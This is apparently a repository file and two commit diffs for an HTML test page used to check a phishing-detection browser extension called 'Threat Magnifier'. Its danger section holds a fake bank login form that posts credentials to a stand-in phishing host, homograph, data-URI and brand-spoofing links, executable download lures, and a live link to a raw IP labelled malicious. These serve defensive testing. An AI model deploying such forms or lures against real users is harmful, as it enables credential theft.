

==== threat-magnifier-test-site/index.html @ 8878b79d "Add initial HTML structure for threat magnifier site" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Threat Magnifier Testing Grounds</title>
    <style>
        body {
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            line-height: 1.6;
            color: #333;
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
            background-color: #f5f7fa;
        }

        h1 {
            color: #2c3e50;
            text-align: center;
            margin-bottom: 30px;
            border-bottom: 2px solid #3498db;
            padding-bottom: 10px;
        }

        .section {
            background: white;
            padding: 25px;
            margin-bottom: 25px;
            border-radius: 8px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
        }

        h2 {
            color: #34495e;
            margin-top: 0;
        }

        .safe-demo {
            border-left: 5px solid #2ecc71;
        }

        .warning-demo {
            border-left: 5px solid #f39c12;
        }

        .danger-demo {
            border-left: 5px solid #e74c3c;
        }

        /* Some basic styling for elements within sections */
        input[type="text"],
        input[type="password"] {
            padding: 8px;
            margin: 5px 0 15px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            width: 100%;
            box-sizing: border-box;
        }

        button[type="submit"] {
            background-color: #3498db;
            color: white;
            padding: 10px 15px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }

        button[type="submit"]:hover {
            background-color: #2980b9;
        }

        iframe {
            width: 100%;
            height: 150px;
            border: 1px solid #ddd;
            border-radius: 4px;
            background: #eee;
        }

        .hidden-link {
            display: none;
        }

        .invisible-link {
            visibility: hidden;
        }
    </style>
</head>

<body>

    <h1>🔍 Threat Magnifier Testing Grounds</h1>
    <p>Use your Threat Magnifier extension on this page to see how it identifies various safe, suspicious, and dangerous
        elements.</p>

    <!-- SECTION 1: SAFE ELEMENTS -->
    <div class="section safe-demo">
        <h2>✅ Safe Elements</h2>
        <p>These elements follow standard web practices and should be marked <strong
                style="color: #4CAF50;">SAFE</strong>.</p>

        <p>Here is a standard internal <a href="/about.html">Relative Link</a>.</p>

        <form action="/login" method="POST">
            <label for="safe-username">Username:</label>
            <input type="text" id="safe-username" name="username">

            <label for="safe-password">Password:</label>
            <!-- Even though it's a password, if served over HTTPS it would be fine.
                 Since this is testing locally, your extension might flag it if it checks protocol. 
                 But let's assume secure context for the sake of demo organization. -->
            <input type="password" id="safe-password" name="password">

            <button type="submit">Secure Login</button>
        </form>
    </div>

    <!-- SECTION 2: WARNING ELEMENTS -->
    <div class="section warning-demo">
        <h2>⚠️ Warning Elements</h2>
        <p>These elements are slightly suspicious or poorly configured and should be marked <strong
                style="color: #FFC107;">WARNING</strong>.</p>

        <p>Here is a link to an <a href="http://example.com" target="_blank">External HTTP site</a>.</p>
        <p>Here is another <a href="https://example.org" target="_blank">External HTTPS site</a>.</p>

        <p>Embedded Content (iFrames often hide ads or trackers):</p>
        <iframe src="about:blank" title="Empty Test iFrame"></iframe>
    </div>

    <!-- SECTION 3: DANGEROUS ELEMENTS -->
    <div class="section danger-demo">
        <h2>🚨 Dangerous Elements</h2>
        <p>These elements represent common phishing or attack vectors and should be marked <strong
                style="color: #F44336;">DANGER</strong>.</p>

        <form action="http://evil-phishing-site.com/steal-data" method="POST">
            <p><strong>Fake Login Form submitting to external HTTP site:</strong></p>
            <label for="danger-username">Bank Username:</label>
            <input type="text" id="danger-username" name="userid">
            <label for="danger-password">Bank Password:</label>
            <input type="password" id="danger-password" name="pin">
            <button type="submit">Verify Account</button>
        </form>

        <p><strong>Malicious Links:</strong></p>
        <ul>
            <li><a href="javascript:alert('XSS Attack Execution!');">Click for Free Prize! (Executes JavaScript)</a>
            </li>
            <li>
                <p>There is a hidden link right here 👉<a href="http://malware.com" class="hidden-link">Invisible
                        malware link</a>👈 you can't see it, but it might overlap with something!</p>
            </li>
            <li>
                <p>And another one here 👉<a href="http://tracking.com" class="invisible-link">Hidden tracking
                        link</a>👈</p>
            </li>
        </ul>
    </div>

</body>

</html>


==== commit 655acfc2: "feat: Enhance Threat Magnifier extension with advanced link analysis and blocking features - Updated" ====
--- a/threat-magnifier-test-site/index.html
+++ b/threat-magnifier-test-site/index.html
@@ -128,6 +128,7 @@
         <p>Here is a link to an <a href="http://example.com" target="_blank">External HTTP site</a>.</p>
         <p>Here is another <a href="https://example.org" target="_blank">External HTTPS site</a>.</p>
 
+
         <p>Embedded Content (iFrames often hide ads or trackers):</p>
         <iframe src="about:blank" title="Empty Test iFrame"></iframe>
     </div>
@@ -151,6 +152,23 @@
         <ul>
             <li><a href="javascript:alert('XSS Attack Execution!');">Click for Free Prize! (Executes JavaScript)</a>
             </li>
+            <li><a href="http://192.168.1.100/login">Login via Raw IP Address</a></li>
+
+            <li><a href="https://xn--pple-43d.com">Apple Support (Punycode Homograph)</a></li>
+
+            <li><a href="https://example.com/update.exe">Download Critical Update (.exe)</a></li>
+
+            <li><a href="https://example.com/script.ps1">Run Diagnostic Script (.ps1)</a></li>
+
+            <li><a href="data:text/html,<h1>Fake Login</h1><input placeholder='Password'>">Verify Your Account (Data
+                    URI)</a></li>
+
+            <li><a href="https://paypal-secure.evil.net/login">PayPal Security Check (Brand Spoofing)</a></li>
+
+            <li><a href="https://google-verify.phishing.com/alert">Google Account Alert (Brand Spoofing)</a></li>
+            <!-- <li><a href="http://185.117.153.176/upload/_dispatch.php" target="_blank">External Malicious site Don't
+                    Clicked!!!</a>  
+            </li> -->
             <li>
                 <p>There is a hidden link right here 👉<a href="http://malware.com" class="hidden-link">Invisible
                         malware link</a>👈 you can't see it, but it might overlap with something!</p>
@@ -164,4 +182,4 @@
 
 </body>
 
-</html>
+</html>


==== commit ec121132: "Update 2.0" ====
--- a/threat-magnifier-test-site/index.html
+++ b/threat-magnifier-test-site/index.html
@@ -166,16 +166,8 @@
             <li><a href="https://paypal-secure.evil.net/login">PayPal Security Check (Brand Spoofing)</a></li>
 
             <li><a href="https://google-verify.phishing.com/alert">Google Account Alert (Brand Spoofing)</a></li>
-            <!-- <li><a href="http://185.117.153.176/upload/_dispatch.php" target="_blank">External Malicious site Don't
-                    Clicked!!!</a>  
-            </li> -->
-            <li>
-                <p>There is a hidden link right here 👉<a href="http://malware.com" class="hidden-link">Invisible
-                        malware link</a>👈 you can't see it, but it might overlap with something!</p>
-            </li>
-            <li>
-                <p>And another one here 👉<a href="http://tracking.com" class="invisible-link">Hidden tracking
-                        link</a>👈</p>
+            <li><a href="http://185.117.153.176/upload/_dispatch.php" target="_blank">External Malicious site Don't
+                    Clicked!!!</a>
             </li>
         </ul>
     </div>

